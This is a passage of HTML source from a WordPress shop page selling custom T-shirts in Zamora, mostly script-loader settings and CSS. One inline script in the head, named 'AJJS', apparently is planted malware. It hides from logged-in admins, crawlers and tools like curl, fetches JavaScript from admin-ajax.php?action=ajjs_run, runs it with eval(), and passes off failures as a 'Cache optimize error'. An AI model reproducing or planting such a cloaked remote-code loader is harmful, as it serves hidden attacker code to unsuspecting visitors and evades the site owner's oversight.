RIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d43c1aebbc4ab0a181d767d6d63e5b20_resizable.min.js?ver=1.13.3","id":"jquery-ui-resizable-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"cijY42ZiQ8N3CUrUxKKh","reference":73},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1a41b688a0c75b22f672f87233f843f9_draggable.min.js?ver=1.13.3","id":"jquery-ui-draggable-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"jxiy5zvjQf2VEoh34tS5","reference":74},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d13ca05276f596ce1d6348ade6353288_controlgroup.min.js?ver=1.13.3","id":"jquery-ui-controlgroup-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"0J3WrteZitmW4Z54ThuI","reference":75},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-de838e780b3e142ee014cc26e36ddad7_checkboxradio.min.js?ver=1.13.3","id":"jquery-ui-checkboxradio-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"umIeNMLyvGGc9dUGy733","reference":76},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-4020f47ce89996204fb26109105e3fa5_button.min.js?ver=1.13.3","id":"jquery-ui-button-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"prXGI5lQ8yUYxQW149Qc","reference":77},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/jquery\/ui\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-566b25c3fd00963581580da5ae79e149_dialog.min.js?ver=1.13.3","id":"jquery-ui-dialog-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"lnzrcqy5ALjUG3czSAZT","reference":78},{"attrs":{"type":"text\/javascript","id":"yith_ywraq_frontend-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"p5hVfibE1GZUy4xzXR10","reference":79},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/yith-woocommerce-request-a-quote-premium\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-42e165b91c29410927572998a069113e_frontend.min.js?ver=4.38.0","id":"yith_ywraq_frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"d7A663TbGHvVwQUM9L9y","reference":80},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-c51a7c1a02adeefbc4f233686e0f19d3_header-cart.min.js?ver=4.1.4","id":"ekommart-header-cart-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"MEYcRSE9gV14E4DGzqs5","reference":81},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-478e433c4039b76944a482388640f681_footer.min.js?ver=4.1.4","id":"ekommart-handheld-footer-bar-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"sQigxkP9yUtEzfcHcHBi","reference":82},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-fd0e0fe51911fbb37fc2ec79af3e5415_tooltipster.bundle.js?ver=4.1.4","id":"tooltipster-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"LtkZBxfKTdMXUF5FWSW1","reference":83},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-e39762ed0e0444968c78ddc9e605ae49_main.min.js?ver=4.1.4","id":"ekommart-products-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"KLhmEHVvYWJjkQlJJqIr","reference":84},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1ed74fffe83b792fbc32362d4db201a1_quantity.min.js?ver=4.1.4","id":"ekommart-input-quantity-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"8PqmfA0pIAPjxkYUdUPV","reference":85},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-8677d8dfcc987f7d42b832b5ec35587d_webpack.runtime.min.js?ver=3.34.1","id":"elementor-webpack-runtime-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"kLpBN3OMTzd5u0927oIg","reference":86},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-1d697c830fda7e947b4efb6e83162396_frontend-modules.min.js?ver=3.34.1","id":"elementor-frontend-modules-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"4GulJBUkY0rVuQKiDLAt","reference":87},{"attrs":{"type":"text\/javascript","id":"elementor-frontend-js-before","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"1DgPnzEsn1GUb9UCcrYW","reference":88},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ceb183b138eac316a5cb0741ec23696a_frontend.min.js?ver=3.34.1","id":"elementor-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"eOxQoOyXbPrjEMCcWcfO","reference":89},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-includes\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-8c0498e2f1f7a684a8d2a3feb934b64b_hoverIntent.min.js?ver=1.10.2","id":"hoverIntent-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"J36fEPBLmBI8jiICr7cR","reference":90},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/megamenu\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-9262d5f4040ea742a84a6dd5a4c472a7_maxmegamenu.js?ver=3.7","id":"megamenu-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"bs7eRqDk81EZSjg4Tvlt","reference":91},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-98d265d319eb9ddc8868089752700408_nav-mobile.js?ver=4.1.4","id":"ekommart-nav-mobile-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"gwbZbXcLisKsYv3RUFlt","reference":92},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/woocommerce\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-9d5d01cae304c7be51d55b8a4efb0dc6_cart-canvas.min.js?ver=4.1.4","id":"ekommart-cart-canvas-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"IulRMJEvkGRFZpe5zBwX","reference":93},{"attrs":{"type":"text\/javascript","src":"https:\/\/cdn.trustindex.io\/loader.js?ver=1","id":"trustindex-loader-js-js","data-wp-strategy":"async","defer":true,"data-cfasync":false,"async":false,"data-ccm-injected":"1","bv_inline_delayed":false},"bv_unique_id":"FNNSPmiF3WaVIbmKM2B1","reference":94},{"attrs":{"type":"text\/javascript","id":"gla-gtag-events-js-extra","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"jNz3CSjrm4Xac6jwSwFs","reference":95},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/google-listings-and-ads\/js\/build\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-6f625e5a5fbb35a99d5fa3bc897962d4_gtag-events.js?ver=6972d3af2e3be67de9f1","id":"gla-gtag-events-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"zNYjT9CcLA3BiUL381Aj","reference":96},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-e8cb1cd13a7109bdc673120ff8b577d2_webpack-pro.runtime.min.js?ver=3.33.0","id":"elementor-pro-webpack-runtime-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"v9k44uJJfW6QqGZvhFBE","reference":97},{"attrs":{"type":"text\/javascript","id":"elementor-pro-frontend-js-before","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"Re77xUqesuoUXgLgxtlK","reference":98},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-4cf14bfff57b60db51abf219cd892c2f_frontend.min.js?ver=3.33.0","id":"elementor-pro-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"6FsFtaGKlR6n9ZqZsKzB","reference":99},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/elementor-pro\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-8629ebe1a30ba522f4c5c899f1deeef8_elements-handlers.min.js?ver=3.33.0","id":"pro-elements-handlers-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"51Js5ZxQNWr3LxBNync4","reference":100},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/themes\/ekommart\/assets\/js\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-cece913842b036dd12c229061b23ac52_elementor-frontend.js?ver=4.1.4","id":"ekommart-elementor-frontend-js","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"FN9FtvWNuZyq5FejujKS","reference":101},{"attrs":{"type":"module","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"RGmt66lyyWV1BYrVVJ3q","reference":102},{"attrs":{"type":"text\/javascript","defer":true,"data-cfasync":false,"bv_inline_delayed":true,"async":false},"bv_unique_id":"emxHs2mbsPkeht5qvnoy","reference":103},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-d6843fa9b6dfd1cae807f2c375830d09_add-to-cart.min.js?ver=10.4.3","id":"wc-add-to-cart-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false,"is_first_defer_element":true},"bv_unique_id":"rLsla9owi9d3VTLY5MFj","reference":9},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/js-cookie\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-691a1e43450e7cda541a3bd6f10fd5db_js.cookie.min.js?ver=2.1.4-wc.10.4.3","id":"wc-js-cookie-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"neYWHkEwqfJqkbBUlcSP","reference":10},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-abf4bb282c65836335fa88b6a680fb5c_woocommerce.min.js?ver=10.4.3","id":"woocommerce-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"G0iQEg1Fpatk0zCCje35","reference":12},{"attrs":{"type":"text\/javascript","src":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/camisetaspersonalizadas.com\/.\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/695f4982d36f7381471e5354\/695f4982d36f7381471e5354-ae52867db002b2f95a21b85b3b518a04_cart-fragments.min.js?ver=10.4.3","id":"wc-cart-fragments-js","defer":true,"data-wp-strategy":"defer","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"aiqG7QurAIyXZNYxxsxN","reference":15},{"attrs":{"src":"https:\/\/static.elfsight.com\/platform\/platform.js","data-use-service-core":"","defer":true,"data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"ZodhKeNIpmbeijil9mPk","reference":35},{"attrs":{"defer":true,"src":"https:\/\/sibforms.com\/forms\/end-form\/build\/main.js","data-cfasync":false,"async":false,"bv_inline_delayed":false},"bv_unique_id":"zhCSN1mGrJTdRD9zxSgf","reference":40},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://camisetaspersonalizadas.com/xmlrpc.php">
	<script type="bv_inline_delayed_js" bv_unique_id="QebwveYwoUijiwA8a9T4" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><title>Camisetas Personalizadas en Zamora | Personaliza tu Camiseta Hoy</title>
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<script type="bv_inline_delayed_js" bv_unique_id="vVjAR1kvEnOd0RwbBIId" id="pys-version-script" defer="1" data-cfasync="" bv_inline_delayed="1" async="">console.log('PixelYourSite Free version 11.1.5.2');</script>


<link rel="canonical" href="https://camisetaspersonalizadas.com/zamora/">













<link rel="alternate" type="application/rss+xml" title="Camisetaspersonalizadas.com &raquo; Feed" href="https://camisetaspersonalizadas.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Camisetaspersonalizadas.com &raquo; Feed de los comentarios" href="https://camisetaspersonalizadas.com/comments/feed/">
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id="advanced-posts-listing-advanced-posts-listing-block-style-inline-css" type="text/css">
/*!*************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/Slider/Slidermodule.css ***!
  \*************************************************************************************************************************************************************************************************************************/
/* Keyframe
===========================================================================*/

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.slider-container {
  position: relative;
  padding-inline: 30px;
}

.slider .slide {
  animation: fade-in 1s cubic-bezier(0.4, 0, 0.2, 1) 1;
}

.slider-container .slider-button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-color: rgba(100, 100, 100, 0.6);
  border: 0 none !important;
  border-radius: 50%;
  color: #ffffff;
  font-size: 1.5rem;
  cursor: pointer;
  z-index: 2;
  padding: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 55px;
  width: 55px;
  transition: background-color 0.2s ease-in-out;
}

.slider-container .slider-button:hover {
  background-color: rgba(100, 100, 100, 0.9);
}

.slider-container .prev {
  left: 0;
}

.slider-container .next {
  right: 0;
}

/*!*********************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/@wordpress/scripts/node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./src/layouts/grid/Gridmodule.css ***!
  \*********************************************************************************************************************************************************************************************************************/
/* -----------------------------------------------------------------------------
// This file contains styles that are specific to the Grid Module layout.
------------------------------------------------------------------------------*/
.grid-layout {
  display: grid;
  grid-template-columns: 1fr; /* Default for mobile-first approach */
  gap: 30px;
}

/* For tablets and larger screens */
@media screen and (min-width: 600px) {
  .grid-layout {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* For larger desktops and high resolution screens */
@media screen and (min-width: 992px) {
  .grid-layout {
